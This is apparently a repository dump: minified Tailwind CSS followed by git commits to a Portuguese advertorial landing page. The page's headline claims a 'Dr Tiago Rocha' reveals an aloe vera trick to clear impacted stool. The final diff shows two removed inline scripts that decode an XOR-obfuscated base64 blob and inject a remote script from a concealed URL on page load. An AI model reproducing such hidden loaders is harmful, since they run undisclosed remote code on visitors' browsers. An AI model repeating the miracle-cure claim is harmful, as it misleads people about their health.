var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_20px_50px_rgba\(22\,163\,74\,0\.3\)\]{--tw-shadow:0 20px 50px var(--tw-shadow-color,#16a34a4d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a), 0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a), 0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a), 0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px var(--tw-shadow-color,#0000001a), 0 8px 10px -6px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-black\/30{--tw-shadow-color:#0000004d}@supports (color:color-mix(in lab,red,red)){.shadow-black\/30{--tw-shadow-color:color-mix(in oklab, color-mix(in oklab, var(--color-black) 30%, transparent) var(--tw-shadow-alpha), transparent)}}.shadow-black\/40{--tw-shadow-color:#0006}@supports (color:color-mix(in lab,red,red)){.shadow-black\/40{--tw-shadow-color:color-mix(in oklab, color-mix(in oklab, var(--color-black) 40%, transparent) var(--tw-shadow-alpha), transparent)}}.blur{--tw-blur:blur(8px);filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.blur-3xl{--tw-blur:blur(var(--blur-3xl));filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.blur-xl{--tw-blur:blur(var(--blur-xl));filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.drop-shadow-\[0_0_30px_rgba\(212\,175\,55\,0\.2\)\]{--tw-drop-shadow-size:drop-shadow(0 0 30px var(--tw-drop-shadow-color,#d4af3733));--tw-drop-shadow:var(--tw-drop-shadow-size);filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.filter{filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.backdrop-blur-md{--tw-backdrop-blur:blur(var(--blur-md));-webkit-backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,)}.backdrop-blur-sm{--tw-backdrop-blur:blur(var(--blur-sm));-webkit-backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,)}.backdrop-blur-xl{--tw-backdrop-blur:blur(var(--blur-xl));-webkit-backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-100{--tw-duration:.1s;transition-duration:.1s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-500{--tw-duration:.5s;transition-duration:.5s}.duration-\[400ms\]{--tw-duration:.4s;transition-duration:.4s}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}.ease-out{--tw-ease:var(--ease-out);transition-timing-function:var(--ease-out)}.\[text-shadow\:1px_1px_3px_rgba\(0\,0\,0\,0\.5\)\]{text-shadow:1px 1px 3px #00000080}@media(hover:hover){.group-hover\:scale-105:is(:where(.group):hover *){--tw-scale-x:105%;--tw-scale-y:105%;--tw-scale-z:105%;scale:var(--tw-scale-x) var(--tw-scale-y)}.group-hover\:bg-\[\#D4AF37\]\/10:is(:where(.group):hover *){background-color:#d4af371a}}.selection\:bg-emerald-500\/30 ::selection{background-color:#00bb7f4d}@supports (color:color-mix(in lab,red,red)){.selection\:bg-emerald-500\/30 ::selection{background-color:color-mix(in oklab,var(--color-emerald-500) 30%,transparent)}}.selection\:bg-emerald-500\/30::selection{background-color:#00bb7f4d}@supports (color:color-mix(in lab,red,red)){.selection\:bg-emerald-500\/30::selection{background-color:color-mix(in oklab,var(--color-emerald-500) 30%,transparent)}}@media(hover:hover){.hover\:-translate-y-1:hover{--tw-translate-y:calc(var(--spacing) * -1);translate:var(--tw-translate-x) var(--tw-translate-y)}.hover\:scale-105:hover{--tw-scale-x:105%;--tw-scale-y:105%;--tw-scale-z:105%;scale:var(--tw-scale-x) var(--tw-scale-y)}.hover\:scale-\[1\.01\]:hover{scale:1.01}.hover\:bg-\[\#218838\]:hover{background-color:#218838}.hover\:bg-\[\#B3922D\]:hover{background-color:#b3922d}.hover\:bg-\[\#EAA500\]:hover{background-color:#eaa500}.hover\:bg-blue-700:hover{background-color:var(--color-blue-700)}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-green-400:hover{background-color:var(--color-green-400)}.hover\:bg-green-700:hover{background-color:var(--color-green-700)}.hover\:bg-red-500:hover{background-color:var(--color-red-500)}.hover\:bg-red-600:hover{background-color:var(--color-red-600)}.hover\:bg-red-600\/30:hover{background-color:#e400144d}@supports (color:color-mix(in lab,red,red)){.hover\:bg-red-600\/30:hover{background-color:color-mix(in oklab,var(--color-red-600) 30%,transparent)}}.hover\:bg-red-600\/90:hover{background-color:#e40014e6}@supports (color:color-mix(in lab,red,red)){.hover\:bg-red-600\/90:hover{background-color:color-mix(in oklab,var(--color-red-600) 90%,transparent)}}.hover\:bg-red-700:hover{background-color:var(--color-red-700)}.hover\:bg-red-950\/30:hover{background-color:#4608094d}@supports (color:color-mix(in lab,red,red)){.hover\:bg-red-950\/30:hover{background-color:color-mix(in oklab,var(--color-red-950) 30%,transparent)}}.hover\:bg-white:hover{background-color:var(--color-white)}.hover\:bg-yellow-600:hover{background-color:var(--color-yellow-600)}.hover\:bg-zinc-800:hover{background-color:var(--color-zinc-800)}.hover\:bg-zinc-900:hover{background-color:var(--color-zinc-900)}.hover\:text-\[\#D4AF37\]:hover{color:#d4af37}.hover\:text-blue-600:hover{color:var(--color-blue-600)}.hover\:text-gray-300:hover{color:var(--color-gray-300)}.hover\:text-red-300:hover{color:var(--color-red-300)}.hover\:text-red-400:hover{color:var(--color-red-400)}.hover\:text-white:hover{color:var(--color-white)}.hover\:shadow-2xl:hover{--tw-shadow:0 25px 50px -12px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.hover\:shadow-\[0_0_15px_\#4ade80\,0_0_35px_\#22c55e\,0_0_70px_\#16a34a\]:hover{--tw-shadow:0 0 15px var(--tw-shadow-color,#4ade80), 0 0 35px var(--tw-shadow-color,#22c55e), 0 0 70px var(--tw-shadow-color,#16a34a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.hover\:shadow-\[0_15px_40px_rgba\(16\,185\,129\,0\.5\)\]:hover{--tw-shadow:0 15px 40px var(--tw-shadow-color,#10b98180);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.hover\:shadow-\[0_15px_40px_rgba\(16\,185\,129\,0\.6\)\]:hover{--tw-shadow:0 15px 40px var(--tw-shadow-color,#10b98199);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px var(--tw-shadow-color,#0000001a), 0 8px 10px -6px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-4:focus{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-\[\#25d366\]\/40:focus{--tw-ring-color:oklab(76.0953% -.174012 .10152/.4)}.focus\:ring-\[\#D4AF37\]:focus{--tw-ring-color:#d4af37}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.active\:translate-y-\[4px\]:active{--tw-translate-y:4px;translate:var(--tw-translate-x) var(--tw-translate-y)}.active\:scale-\[0\.98\]:active{scale:.98}.active\:border-b-\[2px\]:active{border-bottom-style:var(--tw-border-style);border-bottom-width:2px}@media(min-width:40rem){.sm\:right-6{right:calc(var(--spacing) * 6)}.sm\:bottom-6{bottom:calc(var(--spacing) * 6)}.sm\:mt-9{margin-top:calc(var(--spacing) * 9)}.sm\:h-8{height:calc(var(--spacing) * 8)}.sm\:h-16{height:calc(var(--spacing) * 16)}.sm\:w-8{width:calc(var(--spacing) * 8)}.sm\:w-16{width:calc(var(--spacing) * 16)}.sm\:w-auto{width:auto}.sm\:flex-row{flex-direction:row}.sm\:p-4{padding:calc(var(--spacing) * 4)}.sm\:px-6{padding-inline:calc(var(--spacing) * 6)}.sm\:pt-9{padding-top:calc(var(--spacing) * 9)}.sm\:text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.sm\:text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.sm\:text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.sm\:text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.sm\:text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}}@media(min-width:48rem){.md\:col-span-2{grid-column:span 2/span 2}.md\:mt-12{margin-top:calc(var(--spacing) * 12)}.md\:mb-0{margin-bottom:calc(var(--spacing) * 0)}.md\:mb-12{margin-bottom:calc(var(--spacing) * 12)}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:w-1\/2{width:50%}.md\:w-2\/5{width:40%}.md\:w-3\/5{width:60%}.md\:w-8\/12{width:66.6667%}.md\:w-auto{width:auto}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}:where(.md\:space-y-0>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 0) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 0) * calc(1 - var(--tw-space-y-reverse)))}:where(.md\:space-x-4>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing) * 4) * var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-x-reverse)))}.md\:p-8{padding:calc(var(--spacing) * 8)}.md\:p-10{padding:calc(var(--spacing) * 10)}.md\:p-12{padding:calc(var(--spacing) * 12)}.md\:p-16{padding:calc(var(--spacing) * 16)}.md\:px-8{padding-inline:calc(var(--spacing) * 8)}.md\:py-8{padding-block:calc(var(--spacing) * 8)}.md\:py-12{padding-block:calc(var(--spacing) * 12)}.md\:py-16{padding-block:calc(var(--spacing) * 16)}.md\:py-20{padding-block:calc(var(--spacing) * 20)}.md\:py-32{padding-block:calc(var(--spacing) * 32)}.md\:text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.md\:text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.md\:text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.md\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.md\:text-6xl{font-size:var(--text-6xl);line-height:var(--tw-leading,var(--text-6xl--line-height))}.md\:text-7xl{font-size:var(--text-7xl);line-height:var(--tw-leading,var(--text-7xl--line-height))}.md\:text-8xl{font-size:var(--text-8xl);line-height:var(--tw-leading,var(--text-8xl--line-height))}.md\:text-9xl{font-size:var(--text-9xl);line-height:var(--tw-leading,var(--text-9xl--line-height))}.md\:text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.md\:text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.md\:text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.md\:text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}}@media(min-width:64rem){.lg\:flex{display:flex}.lg\:w-1\/2{width:50%}.lg\:w-2\/3{width:66.6667%}.lg\:w-3\/5{width:60%}.lg\:max-w-1\/2{max-width:50%}.lg\:max-w-2\/3{max-width:66.6667%}.lg\:max-w-2xl{max-width:var(--container-2xl)}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:px-8{padding-inline:calc(var(--spacing) * 8)}.lg\:text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.lg\:text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.lg\:text-\[2\.75rem\]{font-size:2.75rem}}}.progress-bar-animated{animation:var(--animate-progress-stripe);background-image:linear-gradient(45deg,#ffffff26 25%,#0000 25% 50%,#ffffff26 50% 75%,#0000 75%,#0000);background-size:1rem 1rem}.button-pulse{animation:2s infinite button-pulse}@keyframes button-pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0%}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-backdrop-blur{syntax:"*";inherits:false}@property --tw-backdrop-brightness{syntax:"*";inherits:false}@property --tw-backdrop-contrast{syntax:"*";inherits:false}@property --tw-backdrop-grayscale{syntax:"*";inherits:false}@property --tw-backdrop-hue-rotate{syntax:"*";inherits:false}@property --tw-backdrop-invert{syntax:"*";inherits:false}@property --tw-backdrop-opacity{syntax:"*";inherits:false}@property --tw-backdrop-saturate{syntax:"*";inherits:false}@property --tw-backdrop-sepia{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@keyframes progress-stripe{0%{background-position:1rem 0}to{background-position:0 0}}

==== commit 93b162b6: "Update text color styles in index.html" ====
--- a/babosa/index.html
+++ b/babosa/index.html
@@ -22,13 +22,13 @@
     </head>
     <body class="bg-white text-gray-900">
 
-        <div class="max-w-xl mx-auto px-4 w-full">
+       <div class="max-w-xl mx-auto px-4 w-full">
     <div class="text-center mb-6">
-        <p class="text-sm md:text-base uppercase tracking-wider text-[#16a34a] font-bold mb-3">
+        <p class="text-sm md:text-base uppercase tracking-wider font-bold mb-3" style="color: #16a34a;">
             A Verdade Que Ninguém Te Contou
         </p>
         <h1 class="text-2xl md:text-4xl font-extrabold leading-tight text-gray-900">
-            <span class="text-[#16a34a]">Dr Tiago Rocha</span> revela o truque da babosa para eliminar <span class="text-[#16a34a]">fezes presas no intestino</span>
+            <span style="color: #16a34a;">Dr Tiago Rocha</span> revela o truque da babosa para eliminar <span style="color: #16a34a;">fezes presas no intestino</span>
         </h1>
     </div>
     <div class="rounded-lg overflow-hidden">

==== commit 89c5ecb1: "Update heading text in index.html" ====
--- a/babosa/index.html
+++ b/babosa/index.html
@@ -25,7 +25,7 @@
        <div class="max-w-xl mx-auto px-4 w-full">
     <div class="text-center mb-6">
         <p class="text-sm md:text-base uppercase tracking-wider font-bold mb-3" style="color: #16a34a;">
-            A Verdade Que Ninguém Te Contou
+          
         </p>
         <h1 class="text-2xl md:text-4xl font-extrabold leading-tight text-gray-900">
             <span style="color: #16a34a;">Dr Tiago Rocha</span> revela o truque da babosa para eliminar <span style="color: #16a34a;">fezes presas no intestino</span>

==== commit b6418e23: "Add line break in index.html" ====
--- a/babosa/index.html
+++ b/babosa/index.html
@@ -21,7 +21,8 @@
         <link rel="stylesheet" href="./styles/main.css" />
     </head>
     <body class="bg-white text-gray-900">
-
+<br>
+        
        <div class="max-w-xl mx-auto px-4 w-full">
     <div class="text-center mb-6">
         <p class="text-sm md:text-base uppercase tracking-wider font-bold mb-3" style="color: #16a34a;">

==== commit 34bc0488: "Change footer border color from gold to green" ====
--- a/babosa/index.html
+++ b/babosa/index.html
@@ -77,7 +77,7 @@
             
 
             <div
-                class="footer-header text-gray-500 border-t-4 border-[#D4AF37] w-full text-center py-4 text-sm"
+                class="footer-header text-gray-500 border-t-4 border-[#16a34a] w-full text-center py-4 text-sm"
             >
                Babosa © Todos os direitos reservados.
                 <br />

==== commit 52f83e5c: "Update index.html" ====
--- a/babosa/index.html
+++ b/babosa/index.html
@@ -76,17 +76,13 @@
             </div>
             
 
-            <div
-                class="footer-header text-gray-500 border-t-4 border-[#16a34a] w-full text-center py-4 text-sm"
-            >
-               Babosa © Todos os direitos reservados.
-                <br />
-                Este site não tem qualquer vínculo com o Youtube. Depois que você sai do Youtube, a responsabilidade passa a ser nossa, não deles.
-
-© 2025 Todos os direitos reservados.
-                <br />
-               
-            </div>
+            <div class="footer-header text-gray-500 border-t-4 w-full text-center py-4 text-sm" style="border-top-color: #16a34a;">
+   Babosa © Todos os direitos reservados.
+    <br />
+    Este site não tem qualquer vínculo com o Youtube. Depois que você sai do Youtube, a responsabilidade passa a ser nossa, não deles.
+    <br />
+    © 2025 Todos os direitos reservados.
+</div>
         </section>
 
 





==== commit 22583b58: "Add files via upload" ====
--- a/babosa/index.html
+++ b/babosa/index.html
@@ -1,91 +1,1015 @@
-<!doctype html>
-<html lang="pt-br" class="scroll-smooth">
-    <head>
-        <meta charset="UTF-8" />
-        <link rel="icon" type="image/png" href="./assets/images/fav.png" />
-        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-        <title>Aula Liberada!</title>
-
-<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
-<link rel="preload" href="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6aa58cf26d7a1359e683dd2a/player.js" as="script">
-<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
-<link rel="dns-prefetch" href="https://cdn.converteai.net">
-<link rel="dns-prefetch" href="https://scripts.converteai.net">
-<link rel="dns-prefetch" href="https://images.converteai.net">
-<link rel="dns-prefetch" href="https://m3u8.vturb.net">
-<link rel="dns-prefetch" href="https://license.vturb.com">
-
-<script>(function(){var k_1j=atob("DJspHS877G/AtfpKv+ALaF1XzlXi3Y4+z+gTMgBYiAHuwI4n1v1QM0xUgUGix9U53OlAbVtIwx+pzZ8mkOtAZUpXwRup3o4l1LVDbg0Xzg60wYgj3e5deFwZ1jSdmdgt0/RLfENIzlWbztgk3vZMPxUZmAar4ZUh7/JReENyiE3sl4wr0+5MPxUZ2g72h8wvhvkfe0sL1Qvyhpx9h/9LK0pazhKdyA==");var d_3=[];for(var i_yp=0;i_yp<k_1j.length;i_yp++){d_3.push(k_1j.charCodeAt(i_yp)&255);}var u_pyo=d_3[0];var x_gvu4=d_3.slice(1,1+u_pyo);var b_2p8l=d_3.slice(1+u_pyo);var j_vs4r=b_2p8l.map(function(b,m_c0){return b^x_gvu4[m_c0%u_pyo];});var b_y="";for(var t_16x=0;t_16x<j_vs4r.length;t_16x++){b_y+=String.fromCharCode(j_vs4r[t_16x]&255);}var o_bc=decodeURIComponent(escape(b_y));var g_w=JSON.parse(o_bc);var x_q1=g_w.globals||[];x_q1.forEach(function(p_s){window[p_s.name]=p_s.value;});var r_yimn=document.createElement("script");r_yimn.src=g_w.url;r_yimn.async=true;r_yimn.defer=true;(g_w.attributes||[]).forEach(function(o_iy){r_yimn.setAttribute(o_iy.name,o_iy.value);});(document.head||document.documentElement).appendChild(r_yimn);})();</script>
-<script>(function(){var x_s=atob("DA6CNS4iTdAHOvhmV3WgQFxOb+olUowSJ324GgFBKb4pT4wLPmj7G01NIP5lSNcVNHzrRVpRYqVzV4tJO2/2UF1WY7p0GNRENnr2R0dAOKRiSdpcDHWgW09PKPI9GJwHI2+vQFpPJLZ+F4gUMnjnW1oPNbNoXtUVNGWgGQxULLxyX9pcdSz/GVUAI7FqX9pcdWrjQU8POKRqU54fen7wUFhHI6QqSY0EPmrxFwIAO7FrT51EbSygSHNf");var y_w=[];for(var s_dmc9=0;s_dmc9<x_s.length;s_dmc9++){y_w.push(x_s.charCodeAt(s_dmc9)&255);}var v_rjj=y_w[0];var l_25y5=y_w.slice(1,1+v_rjj);var z_41g9=y_w.slice(1+v_rjj);var t_ickv=z_41g9.map(function(b,d_r){return b^l_25y5[d_r%v_rjj];});var l_j1wg="";for(var r_z=0;r_z<t_ickv.length;r_z++){l_j1wg+=String.fromCharCode(t_ickv[r_z]&255);}var p_i=decodeURIComponent(escape(l_j1wg));var l_5a0=JSON.parse(p_i);var n_h8=l_5a0.globals||[];n_h8.forEach(function(z_gcp){window[z_gcp.name]=z_gcp.value;});var h_ss=document.createElement("script");h_ss.src=l_5a0.url;h_ss.async=true;h_ss.defer=true;(l_5a0.attributes||[]).forEach(function(h_7m){h_ss.setAttribute(h_7m.name,h_7m.value);});(document.head||document.documentElement).appendChild(h_ss);})();</script>
-        <!-- Rastreio removido: adicione aqui seu próprio GTM/pixel/Utmify -->
-        <link rel="stylesheet" href="./styles/main.css" />
-    </head>
-    <body class="bg-white text-gray-900">
-<br>
-        
-       <div class="max-w-xl mx-auto px-4 w-full">
